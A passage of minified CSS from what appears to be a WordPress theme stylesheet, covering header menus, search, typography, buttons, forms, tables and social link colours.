span,.hamburger-menu::before,.hamburger-menu::after{position:absolute;left:0;display:block;width:30px;height:2px;background:#666;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .hamburger-menu span,.is-animation-ready .hamburger-menu::before,.is-animation-ready .hamburger-menu::after{-webkit-transition:all 0.2s;transition:all 0.2s}.hamburger-menu::before,.hamburger-menu::after{content:''}.hamburger-menu::before{top:4px}.hamburger-menu span{top:12px;width:25px}.hamburger-menu::after{top:20px;width:10px}.hamburger-menu.is-active::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger-menu.is-active span{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.hamburger-menu.is-active::after{width:30px;-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger{position:relative;width:22px;height:26px;margin-left:28px;font-size:22px;text-align:left;color:#666}.search-trigger::before{display:block}.search-trigger.is-active::before{opacity:0;-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.site-header .search-trigger::before{display:block;margin-top:-3px}.search-trigger span{position:absolute;top:0;left:-4px;opacity:0;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.search-trigger span::before,.search-trigger span::after{content:'';position:absolute;left:0;display:block;width:30px;height:2px;background:#555;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .search-trigger::before,.is-animation-ready .search-trigger span,.is-animation-ready .search-trigger span::before,.is-animation-ready .search-trigger span::after{-webkit-transition:all .2s;transition:all .2s}.search-trigger span::before{top:4px}.search-trigger span::after{top:20px}.search-trigger.is-active span::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.search-trigger.is-active span::after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger.is-active span{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-actions-backdrop{position:fixed;top:0;left:0;width:100%;height:100vh;background:#333;opacity:0;visibility:hidden}.is-animation-ready .site-actions-backdrop{-webkit-transition:all .3s;transition:all .3s}.header-classic .site-actions-backdrop{top:65px}.site-header.is-menu-active .site-actions-backdrop,.site-header.is-search-active .site-actions-backdrop{opacity:.6;visibility:visible}.site-actions-bg{position:fixed;top:0;left:0;width:100%;height:0;max-height:100vh;background:#fff;-webkit-transform:scaleY(0);transform:scaleY(0);will-change:transform;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transition:all .3s;transition:all .3s}.admin-bar .site-actions-bg{top:46px}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}}@media only screen and (min-width :800px){.search-trigger{width:30px;margin-left:20px}}.site-header.is-menu-active .site-actions-bg,.site-header.is-search-active .site-actions-bg{-webkit-transform:scaleY(1);transform:scaleY(1)}.site-search{position:absolute;top:100%;left:0;width:100%;padding:10px 20px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .site-search{-webkit-transition:all .2s;transition:all .2s}.site-header.is-search-ready .site-search{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.search-form{position:relative;width:100%;max-width:1080px;margin:0 auto}.header-classic .site-search .search-form{max-width:100%}.search-field{width:100%;padding:10px 0;padding-right:30px;font-size:25px;color:#777;border:none;border-bottom:1px solid #eee;border-radius:0;background:#fff0}.search-submit[type="submit"]{position:absolute;top:50%;right:0;font-size:20px;color:#aaa;background:#fff0;border:none;padding-right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-search .search-field:focus{outline:0}.site-search .search-submit:focus{outline:1px dashed #666;outline-offset:1px}@media print,screen and (min-width:450px){.search-field{font-size:30px}.search-submit[type="submit"]{font-size:25px}}@media print,screen and (min-width:1100px){.search-field{font-size:45px}.search-submit[type="submit"]{font-size:30px}}.site-heading{padding-top:95px;padding-bottom:30px;background:#f5f5f5;border-bottom:1px solid #eee}.site-heading h1{margin:0;color:#444;font-size:2.1em;line-height:1;letter-spacing:-1px;word-break:break-word}.site-heading p{margin-top:.5em;margin-bottom:0;max-width:550px;font-size:.9em;line-height:1.5;color:#555}.site-heading p a{padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-heading p a:hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}.page-template-minimal .site-title{font-size:2.5em;max-width:660px;margin-top:50px;margin-left:auto;margin-right:auto}.term-count{margin-top:.6em;color:#d93f7e;font-size:.8em;font-weight:700}.term-count span{font-weight:700;color:#d93f7e;margin-right:2px}.term-related-cats.single-tags{margin-top:1em}.term-related-cats.single-tags::before{width:100%}.term-related-cats-title.tags-title{margin:1em 0}@media print,screen and (min-width:600px){.site-heading h1{font-size:3em}.site-heading p{font-size:1em}.term-heading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.term-count{margin-top:0;margin-left:50px;font-size:.8em;text-align:center;color:rgb(0 0 0 / .4)}.term-count span{font-size:3.2em;display:block;margin:0;line-height:1}}@media print,screen and (min-width:1200px){.site-heading{padding-top:115px;padding-bottom:50px}}.site,.site-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site{width:100%;min-height:100vh}.site-main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.content-area{padding:30px 0}.home.paged .content-area{padding-top:85px}.content-area>.hentry{width:100%}.single-post .content-area,.page-template-featured-image .content-area{padding:0}.entry-content::after,.article-content::after{content:'';display:block;clear:both}.entry-content>:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content>:last-child,.article-content>:last-child{margin-bottom:1em}@media print,screen and (min-width:600px){.home.paged .content-area{padding-top:95px}}@media print,screen and (min-width:1200px){.content-area{padding:50px 0}}.entry-content{margin:0 auto}.entry-content::after{content:'';display:block;clear:both}.entry-content>*{max-width:660px;margin-left:auto;margin-right:auto}.entry-content>.alignwide,.entry-content>.alignfull{max-width:790px;padding-left:0;padding-right:0}.entry-content>blockquote{max-width:790px}.entry-content>.wp-block-columns{max-width:690px}.entry-content>.wp-block-columns.alignwide,.entry-content>.wp-block-columns.alignfull{width:auto;max-width:820px;margin-left:-15px;margin-right:-15px}.entry-content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-column>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-group__inner-container>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-media-text__content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span){margin-bottom:1em}.entry-content>*:last-child,.wp-block-column>*:last-child,.wp-block-group__inner-container>*:last-child,.wp-block-media-text__content>*:last-child{margin-bottom:0}.entry-content>span{padding:0}@media print,screen and (max-width:748px){.entry-content>.wp-block-columns{margin-left:-15px;margin-right:-15px}}@media print,screen and (min-width:760px){.entry-content:not(.content)>blockquote,.entry-content:not(.content)>.alignwide,.entry-content:not(.content)>.alignfull,.entry-content:not(.content)>ul:not(.wp-block-gallery),.entry-content:not(.content)>ol{margin-top:1.7em;margin-bottom:1.7em}.entry-content:not(.content)>.wp-block-gallery.alignwide,.entry-content:not(.content)>.wp-block-gallery.alignfull{margin-bottom:1em}}.site-footer{padding:1em 0;background:#f5f5f5;text-align:center}.footer-social{border-bottom:1px solid #e5e5e5;padding:0 20px 1em 20px;margin-bottom:1em}.footer-social .social-icon{padding:0 10px}.footer-content{padding:0 20px}.footer-menu{font-size:18px;color:#555;margin-bottom:.5em}.footer-menu ul,.footer-menu ul li{list-style:none;margin:0;padding:0}.footer-menu ul::after{content:'';clear:both}.footer-menu ul li{display:inline-block;margin:2px 7px}.copyright{font-size:14px;color:#777}.copyright p{margin:0}.copyright a{padding-bottom:2px;border-bottom:2px solid #ddd;color:#d93f7e;font-weight:600}html{font-size:16px}body{font-family:'Source Sans Pro',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}p,ul,ol,pre,table,blockquote,fieldset{margin:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:.5em;color:#333;line-height:1.1;font-weight:600}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:1.9em}h2,.h2{font-size:1.7em}h3,.h3{font-size:1.5em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1.2em;text-transform:uppercase}h6,.h6{font-size:1em;text-transform:uppercase}*+h1,*+.h1,*+h2,*+.h2,*+h3,*+.h3,*+h4,*+.h4,*+h5,*+.h5,*+h6,*+.h6{margin-top:1.75em}.wp-block-gallery+h1,.wp-block-gallery+h2,.wp-block-gallery+h3,.wp-block-gallery+h4,.wp-block-gallery+h5,.wp-block-gallery+h6{margin-top:1.2em}blockquote{padding:20px;border:10px solid #f5f5f5;font-size:1.3em;font-weight:700;line-height:1.55;color:#d93f7e}blockquote p{margin-bottom:.4em}blockquote p:last-child{margin-bottom:0}blockquote cite{font-size:.7em;color:rgb(0 0 0 / .3);font-style:normal}.entry-content>blockquote{margin-top:2.375rem;margin-bottom:2.375rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.2em}.wp-block-pullquote{border:none;border-top:8px solid #eee;padding:15px 0 0 0;text-align:left}.wp-block-pullquote blockquote{border:none;padding:0;text-align:left}.wp-block-pullquote blockquote p{margin-bottom:0}.wp-block-pullquote.is-style-solid-color{background-color:#eee;border:none;padding:24px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{font-size:20px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}big{font-size:125%}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}del{opacity:.8}ins{text-decoration:underline}dt{font-weight:700}dd{margin:0 1.5em 1.5em}code,kbd,tt,var,samp,pre{font-family:monospace,monospace;font-size:.8em;background-color:#eee;border:2px solid #eee}code,kbd,tt,var,samp,pre{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{max-width:100%;overflow:auto;padding:20px}.wp-block-verse{overflow:auto;white-space:nowrap}.wp-block-code{background:#eee}.wp-block-code code{display:block;padding:0;background:#fff0;border:none}.wp-block-verse,.wp-block-preformatted{overflow:auto;white-space:pre-wrap}.entry-content h1+*:not(p),.entry-content h2+*:not(p),.entry-content h3+*:not(p),.entry-content h4+*:not(p),.entry-content h5+*:not(p),.entry-content h6+*:not(p){margin-top:1.5rem}.entry-content:not(.content)>*:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content:not(.content)>:last-child{margin-bottom:0}.site-content{font-size:19px}@media print,screen and (min-width:860px){blockquote{padding:30px 35px}}@media print,screen and (min-width:1000px){.entry-content{font-size:20px}}ul,ol{padding:0 0 0 1em}.entry-content ul,.entry-content ol{padding:0;list-style:none;counter-reset:list}.entry-content li{position:relative;padding-left:45px;margin:1em 0}.entry-content ul li{padding-left:30px;margin:.5em 0}.entry-content li ul,.entry-content li ol{margin-top:10px;margin-bottom:10px}.entry-content li>ul,.entry-content li>ol,.entry-content li:last-of-type ul,.entry-content li:last-of-type ol{margin-bottom:0}.entry-content ol>li::before{position:absolute;top:.15em;left:0;width:30px;height:30px;counter-increment:list;border:2px solid #e5e5e5;border-radius:30px;text-align:center;line-height:26px;font-weight:700;font-size:.8em}.entry-content ul li::before{position:absolute;top:12px;left:8px;font-size:.55em;line-height:1;color:#ccc}.entry-content ol>li::before{content:counter(list)}a{text-decoration:none;color:inherit;background-color:#fff0;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button){padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-content p>a:hover,.site-content li>a:hover,.site-content li p>a:hover,.site-content p em>a:hover,.site-content li em>a:hover,.site-content p strong>a:hover,.site-content li strong>a:hover,.site-content table a:not(.button):hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{pointer-events:auto;border-bottom:1px solid #f1f1f1;padding-bottom:1px;font-weight:600}.site-content .has-text-color a{color:inherit;border-color:inherit}.site-content .has-text-color a:hover{background:inherit}.loader{display:inline-block;vertical-align:middle;width:36px;height:36px;text-align:center;line-height:1}.loader:after{content:'';display:inline-block;width:36px;height:36px;border-radius:50%;border:3px solid #ddd;border-color:#ddd #fff0 #ddd #fff0;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.has-loader.is-error .loader::after{border-color:#e22222 #fff0 #e22222 #fff0}.has-loader.is-ready .loader::after{-webkit-animation-name:rotate;animation-name:rotate}.has-loader-text .loader{position:absolute;display:block;top:50%;left:50%;margin-top:-18px;margin-left:-18px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-text{display:inline-block;vertical-align:middle;padding:12px 16px;color:#444;border:1px solid #eee;font-size:14px;line-height:1.5;font-weight:600;letter-spacing:.025rem;text-transform:uppercase;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-error-text{display:none;margin-top:16px;color:#e22222;max-width:200px;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase}.has-loader.is-error .loader-error-text{display:block}.has-loader-text.is-loading .loader{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.has-loader-text.is-loading .loader-text{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.5;border-radius:4px;margin:0}button,input{overflow:visible}button,select{text-transform:none}button{background:#fff0;border:none;margin:0;padding:0;cursor:pointer}button:active{outline:0}button:active:focus{outline:0}button{-webkit-appearance:button}.button,.wp-block-button a,.wp-block-file__button,[type="button"],[type="reset"],[type="submit"]{display:inline-block;vertical-align:middle;padding:13px 15px;background:#d93f7e;border:2px solid #d93f7e;border-radius:4px;color:#fff;font-size:.8em;font-weight:600;text-transform:uppercase;-webkit-appearance:button;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}table .button{padding:10px 12px;font-size:12px}.button,.wp-block-button a,.wp-block-file__button{-webkit-appearance:none}.button:hover,.wp-block-button a:hover,.wp-block-file__button:hover,[type="button"]:hover,[type="reset"]:hover,[type="submit"]:hover,.wp-block-button.is-style-outline a{background:#fff0;color:#d93f7e}.wp-block-button.is-style-outline a:hover{background:#d93f7e;color:#fff}.wp-block-button a.has-background{border:none;padding:14px}.wp-block-button.is-style-squared a,.wp-block-button a.no-border-radius{border-radius:0}.button:focus,.wp-block-button a:focus,.wp-block-file__button:focus,[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{border-color:#d93f7e;outline:1px dashed #fff;outline-offset:-4px}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,input[type="button"]:-moz-focusring,input[type="reset"]:-moz-focusring,input[type="submit"]:-moz-focusring{outline:none}[type="checkbox"],[type="radio"]{padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;opacity:1}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}[type="search"]{-webkit-appearance:textfield}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{display:table;max-width:100%;padding:0 12px;white-space:normal;font-size:18px;font-weight:600;color:#6c6c6c}label{font-size:18px;color:#6c6c6c;cursor:pointer}progress{vertical-align:baseline}textarea{overflow:auto}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-animation-name:formautofill;-webkit-animation-fill-mode:both;animation-name:formautofill;animation-fill-mode:both}input,textarea,select{padding:13px 15px;max-width:100%;margin:0;outline:0;border:2px solid #eee;background-color:#fff;background-image:-webkit-linear-gradient(#fff0,#fff0);-webkit-transition:background .3s,color .3s,border .3s;transition:background .3s,color .3s,border .3s}table input,table textarea,table select{padding-top:8px;padding-bottom:8px;font-size:15px}input[type="number"]{padding-right:4px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,textarea:focus,select:focus{border-color:#aaa;outline:0}input[type=checkbox],input[type=radio]{clear:none;cursor:pointer;display:inline-block;line-height:0;height:18px;margin:-3px 4px 0 0;outline:0;padding:0;text-align:center;vertical-align:middle;width:18px;min-width:18px;-webkit-appearance:none;appearance:none}input[type=checkbox]:focus,input[type=radio]:focus{border-color:#aaa}.is-using-mouse input[type=checkbox]:focus,.is-using-mouse input[type=radio]:focus{border-color:#eee}input[type=radio]{border-radius:50%}input[type=checkbox]:checked::before{font-size:10px;line-height:16px;text-align:center;color:#d93f7e}input[type=radio]:checked::before{content:'';display:inline-block;background-color:#d93f7e;border-radius:50%;width:6px;height:6px;margin-top:4px}.search-form{position:relative}.search-field{width:100%;padding-right:40px}.search-submit{position:absolute;top:50%;right:4px;background:#fff0;border:none;font-size:14px;color:#767676;-webkit-transform:translateY(-50%);transform:translateY(-50%)}::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa;opacity:1}:-ms-input-placeholder{color:#aaa}table{font-size:18px;line-height:1.5;border-collapse:collapse;border-spacing:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;width:auto;margin:0 auto;text-align:left}td,th{padding:0}table thead th{padding:0 15px}table td,table tbody th{padding:7px 15px}table td>:last-child{margin-bottom:0}table td,table tbody th{border:2px solid #eee}table caption,table th,table td{font-weight:inherit;text-align:left}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#eee}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#eee}.alignwide,.alignfull{width:100%;max-width:790px;margin-left:auto;margin-right:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.entry-content>.wp-caption.alignleft,.entry-content>.wp-caption.alignright{padding:0}.entry-content>.wp-block-pullquote.alignleft,.entry-content>.wp-block-pullquote.alignright{margin-left:0}@media print,screen and (min-width :600px){.alignleft,.alignright{display:block}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.alignleft,.alignright{max-width:40%;margin-top:.5em;margin-bottom:1em}.entry-content>.alignleft{margin-right:1.5em;margin-bottom:1em}.entry-content>.alignright{margin-right:24px;margin-left:1.5em;margin-bottom:1em}.entry-content>.wp-block-pullquote.alignright{margin-left:24px}}@media print,screen and (min-width :980px){.entry-content>.alignleft{margin-left:0}.entry-content>.alignright{margin-right:0}}.object-fit-wider{position:absolute;top:0;bottom:0;left:50%;min-width:100%;max-width:none;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:auto}.object-fit-taller{position:absolute;top:50%;left:0;right:0;width:100%;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-object-fits{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:1000%;min-width:100%;min-height:100%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits{width:auto}@supports (object-fit:cover){.is-object-fits,.object-fit-wider,.object-fit-taller{top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits,figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:100%}}.single-meta,.meta-container{margin-top:2em}.meta-title::before,.single-meta::before{content:'';display:block;width:20px;height:2px;background:#e5e5e5;margin-bottom:.5em}.meta-title,.single-meta-title{margin-top:0;margin-bottom:1em;text-transform:uppercase;font-size:.8em;font-weight:700;color:#d93f7e}.section-title{margin:0;margin-bottom:1.2em;color:#d93f7e;font-size:1.2em;font-weight:700;letter-spacing:-1px}.post-comments-section .section-title{margin-bottom:.875em}.post-comments-section .featured-tabs{margin-top:1em}.social-icon{color:#d93f7e;line-height:1}.social-icon::before{vertical-align:middle}.social-icon{font-size:20px}.social-icon span{display:inline-block;vertical-align:middle;margin-left:7px;line-height:1;font-size:16px;font-weight:700;text-transform:uppercase}.wp-block-social-links .wp-social-link{padding:0;display:inline-block;margin:0 4px 4px 0}.wp-block-social-links .wp-social-link::before{display:none}.wp-block-social-links .wp-social-link a{display:block;padding:10px;background-image:none;width:44px;height:44px;border-radius:44px;-webkit-transition:transform .2s;transition:transform .2s}.wp-block-social-links .wp-social-link a:hover{background-image:none;-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-block-social-links .wp-social-link svg{color:currentColor;fill:currentColor}.wp-block-social-links.is-style-logos-only .wp-social-link a{background:none;padding:4px;width:36px;height:36px;border-radius:36px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{background-color:#d93f7e;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon a{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp a{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance a{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen a{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart a{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble a{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox a{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy a{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook a{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr a{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare a{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github a{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads a{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google a{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram a{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm a{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin a{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon a{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium a{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup a{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest a{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket a{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit a{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype a{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat a{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud a{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify a{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr a{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch a{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter a{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo a{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk a{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress a{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube a{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon a{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp a{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance a{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen a{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart a{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble a{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox a{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy a{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook a{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr a{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare a{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github a{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads a{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google a{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram a{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm a{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin a{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon a{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium a{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup a{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest a{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket a{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit a{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype a{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat a{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud a{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify a{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr a{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch a{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter a{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo a{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk a{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress a{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube a{color:red}.message-info,.message-error,.message-notice{margin-top:1.5rem;padding:12px;background:#f7f8f9;border-left:4px solid #d93f7e;font-size:16px;line-height:26px;font-weight:600;color:rgb(55 55 55 / .7)}.message-info a:not(.button),.message-error a:not(.button),.message a:not(.button){border-bottom:1px solid #ddd;padding-bottom:2px}.message-info .button,.message-error .button,.message-notice .button{margin-right:8px;padding:8px 12px;font-size:12px}.ad{position:relative;background:#f1f1f1;margin:0 